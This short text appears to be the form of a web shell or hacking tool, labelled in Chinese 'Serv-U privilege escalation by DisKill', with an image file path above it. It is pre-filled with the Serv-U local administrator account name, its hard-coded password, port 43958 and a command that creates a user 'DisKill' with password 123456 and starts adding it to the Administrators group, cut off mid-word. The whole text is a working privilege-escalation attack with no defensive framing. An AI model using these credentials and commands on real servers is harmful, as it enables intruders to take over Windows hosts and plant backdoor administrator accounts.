 Serv-U 提升权限 by DisKill
用户名: LocalAdministrator
口 令： #l@$ak#.lk;0@P
端 口： 43958
系统路径： c:
命 令： cmd /c net user DisKill 123456 /add & net localgroup administra
提交 重置